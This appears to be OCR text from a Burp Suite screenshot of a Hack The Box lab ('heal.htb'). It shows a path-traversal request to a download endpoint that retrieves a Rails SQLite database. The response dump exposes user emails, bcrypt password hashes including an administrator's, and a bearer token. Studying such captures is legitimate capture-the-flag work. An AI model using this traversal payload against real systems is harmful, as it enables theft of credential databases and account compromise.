 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 5820d7ae-6ad1-4f7a-a8d4-48f1245d1030
20 x-runtime: 0.003594
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migr
ationsschema_migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE
TABLE "users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar,
"password_digest" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE
"token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)õõ usersAcÚA
24 -AAtest02@gmail.com$2a$12$Nq6YXZ19yMHOB/uW2HNfsOIlHPQrMaW9U5SEWxPVqEy1AraqHSFD22025-04-14
09:10:25.4126842025-04-14 09:10:25.412684test02test02
25 AAsq@sq.sq$2a$12$4xmhAalWCE8g/tKfv3x6JOhdqi2Y5AGxSrJJDo0I7.hR6WmASBZmq2025-04-14
06:20:53.1201062025-04-14 06:20:53.120106sqsq
26 )AA'ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)202407
02131229)20240702133115
27 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.2690490##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
28 áñá#schema_sha1# environment
Search 0 highlights